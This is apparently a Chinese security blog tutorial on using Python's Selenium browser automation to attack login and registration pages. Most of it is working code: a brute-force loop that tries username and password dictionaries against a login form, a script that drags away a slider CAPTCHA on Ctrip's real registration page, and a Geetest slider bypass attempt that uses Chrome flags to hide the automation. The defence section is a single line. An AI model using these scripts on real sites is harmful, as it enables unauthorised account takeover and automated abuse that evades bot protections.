


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

从0到0.1,selenium模块在登录处的基础渗透应用
- 关注
从0到0.1,selenium模块在登录处的基础渗透应用
 本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
一、安装环境
1.selenium库
我用的是python3.8版本
pip install selenium
2.安装浏览器驱动
需要根据自己浏览器的种类和版本下载对应的驱动
参考文章:
https://blog.csdn.net/muriyue6/article/details/101440353
下面我以谷歌的为例。
3.配置环境变量
为了方便,我将下载好的浏览器驱动chromedriver.exe放到py3.8的Scripts路径下,显然Scripts路径已经放到了环境变量中了。

4.验证环境
成功打开谷歌并访问百度。
二、自动化操作 实战演示

1. 登录处爆破时,绕过 因JS加密而导致抓包 是非明文账密(借鉴一哥大佬)
即模拟人工输入账密进行登录。
代码:
# -*-coding:utf-8-*-
#  加载模块
from selenium import webdriver
# 声明浏览器对象,打开浏览器
from time import sleep

def BaoPao_login():
    #打开谷歌浏览器,访问登录页面,便于观察登录过程
    browser = webdriver.Chrome()
    browser.get('https://xxxx/User/Login')

    #加载字典,这里把字典放到磁盘根目录下,爆破速度会快(一哥大佬实验过)
    with open(r'D:\\username.txt', 'r', encoding='utf8') as user:
        users = user.readlines()
    with open(r'D:\\password.txt', 'r', encoding='utf8') as password:
        passwords = password.readlines()

    #开始爆破
    for user in users:
        for password in passwords:
            #读取账密文件时会带有换行符,需要去掉
            user = user.strip()
            password = password.strip()

            #定位到输入账密的地方,模拟手工自动输入账密。这个用于定位的参数不同网页会不同,怎么填?-下面会说明
            browser.find_element_by_id('username').send_keys(user)
            browser.find_element_by_id('password').send_keys(password)

            #这里是自动点击登录按钮,
            browser.find_element_by_xpath("//input[@class='btn btn-primary login-button']").click()

#延时一哈,提交表单需要时间
            sleep(2)

            #清理上一次填入的账密
            browser.find_element_by_id('username').clear()
            browser.find_element_by_id('password').clear()


if __name__ == '__main__':
    BaoPao_login()
效果:为了看得清楚,设置延时了两秒,调低点+不显示浏览器 爆破得更快。
参数定位,方式有很多,列举几个简单点的:
1)用户名/密码 的定位
<input type="text" id="username" class="form-control login-from-input placeholder" placeholder="请输入用户名">

browser.find_element_by_id('username')
2)其他参数也可以作为定位的依据
<input id="kw" class="s_ipt" name="wd" value="" maxlength="255" autocomplete="off">

browser.find_element_by_id("kw")
browser.find_element_by_name("wd")
browser.find_element_by_class_name("s_ipt")
不同的网页有些参数用不了,有些参数好使,可以多尝试一下。
经本人多次尝试,用class_name非常容易报错,用xpath很香,不过建议用css_selector!具体请参考下方链接。
小技巧:右击你需要定位的参数,然后点【copy】,里面就有现成的相关代码,香!!如下演示:
参考文章:下方文章讲述了selenium模块的更多的基本操作,非常推荐阅读。
https://blog.csdn.net/weixin_36279318/article/details/79475388

2. 携程注册处滑动验证的绕过
代码:
from time import sleep
from selenium import webdriver
from selenium.webdriver import ActionChains
#以携程注册处滑动码为例
def RaoHuaDong_Code():
browser = webdriver.Chrome()
browser.get('https://passport.ctrip.com/user/reg/home')
#用于会弹出一个用户协议确认,故需要模拟点击
browser.find_element_by_xpath('//*[@id="agr_pop"]/div[3]/a[2]').click()
#这里必须要延迟一会
sleep(0.5)

#我吐了,网上都极力推荐find_elements_by_css_selector(),但是下面用这个就不正常。。。
#找到需要滑动的小块块元素,注意别找错了
XKK = browser.find_element_by_xpath('//*[@id="slideCode"]/div[1]/div[2]')
#找到外面大框框元素
DKK = browser.find_element_by_xpath('//*[@id="slideCode"]/div[1]/div[4]')
#开始模拟拖拽
ActionChains(browser).drag_and_drop_by_offset(XKK, DKK.size['width'], 0).perform()
#关闭浏览器
#browser.close()
if __name__ == '__main__':
RaoHuaDong_Code()效果:
3. 某控登录处滑块验证的尝试绕过
代码:
from time import sleep
from selenium import webdriver
from selenium.webdriver import ActionChains
from selenium.webdriver import ChromeOptions
def get_distance(TotalDistance):
#得用高中物理了
location_list = []
t = 0.1 #每0.1秒记录一次
current_location = 0 #当前位置
v = 0 #初速度
#当前位置小于终点
while current_location < TotalDistance:
if current_location < TotalDistance/2:
acceleration = 2 #加速度,一半之前加速
else:
acceleration = -2 #过了一半,减速
#物理题老三样了
v0 = v
v = v0 + acceleration * t #当前的速度
move = v0 * t + 1/2 * acceleration * t * t #当前0.1秒内移动了多少
current_location += move #目前的位置
location_list.append(current_location)
return location_list

def RaoGuoHuaKuai_code():
#下方几大行说是可以防止被检测出来的,但是感觉没卵用,大公司的站根本隐藏不了。
option = ChromeOptions()
option.add_experimental_option('excludeSwitches', ['enable-automation'])
option.add_argument("--disable-blink-features")
option.add_argument("--disable-blink-features=AutomationControlled")
browser = webdriver.Chrome(options=option)
browser.get('https://xxxx/user/login.html')
#填入账密,看得清楚点就延迟一下
sleep(2)
browser.find_element_by_xpath('//*[@id="user"]').send_keys('xlz')
browser.find_element_by_xpath('//*[@id="pass"]').send_keys('123456')
#点击登录,这里要延迟一下啊,不然滑动码不出来
sleep(2)
browser.find_element_by_xpath('//*[@id="login"]').click()
#等待图片加载
sleep(2)
#找滑块的位置
start_HK = browser.find_element_by_xpath('/html/body/div[2]/div[2]/div[6]/div/div[1]/div[2]/div[2]')
action = ActionChains(browser)
#初始位置点击滑块保持不动且不释放
action.click_and_hold(start_HK).perform()
#得到 模拟人移动滑块的一段段路程,应先快后慢
distances_list = get_distance(key)
print(distances_list)
#直接一次性移动到位
action.move_by_offset(xoffset=key, yoffset=0).perform()
sleep(3)
'''
下面这种方式一段段移动的方式可以更好的模拟人,不过在这个网站里不适用,这网站用的是【极验】,移动一点就算你错,无法累计移动。
for i in distances_list:
#只需要在X轴上移动
action.move_by_offset(xoffset=i, yoffset=0).perform()
action.reset_actions()
'''
if __name__ == '__main__':
#下面的key是可以通过【查看器】得到的,即移动滑块看变化了多少PX,可能会连续几次都是这个距离。
key = 140
RaoGuoHuaKuai_code()#由于技术太菜,时间紧迫,不知道咋自动化得到滑块与缺口之间的距离key(是不是照片识别之类的,或者更高深的方法?),留个坑,日后来补
效果:哈哈,最后没拼上,懒得耗时间试了
昨天看群友介绍了selenium,感觉好有意思,于是今天小弟花了大半天时间,结合百度,从0到0.1,勉勉强强整出来的一点东西,哈哈哈,好累,不过好爽。
三、如何预防
应该增加点脚本来检测selenium模块的一些特征,避免被人自动化绕过验证码。
已在FreeBuf发表 0 篇文章
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
- 0 文章数
- 0 关注者
文章目录